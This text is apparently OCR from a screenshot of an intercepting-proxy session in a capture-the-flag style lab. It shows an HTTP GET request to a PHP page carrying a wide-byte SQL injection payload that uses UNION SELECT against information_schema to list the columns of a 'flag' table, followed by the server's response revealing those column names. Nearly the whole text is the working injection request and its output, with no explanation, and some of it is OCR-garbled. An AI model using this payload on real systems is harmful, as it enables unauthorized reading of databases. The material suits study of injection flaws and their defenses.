 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
article,flag
Request
Raw Params Headers Hex
1 GET /sql1.php?id=
%df%27union%20select%201,group_concat(column_name)from%20information_s
chema.col where%20table_name=0x666c6167%23 HTTP/1.1
2 Host: 40. :3036
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 13:46:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 39
6 Connection: close
7 Content-Type: text/html;charset=gbk
8
9 <center>
<h1>
id,thisisflag
</h1>
</center>
安全鸭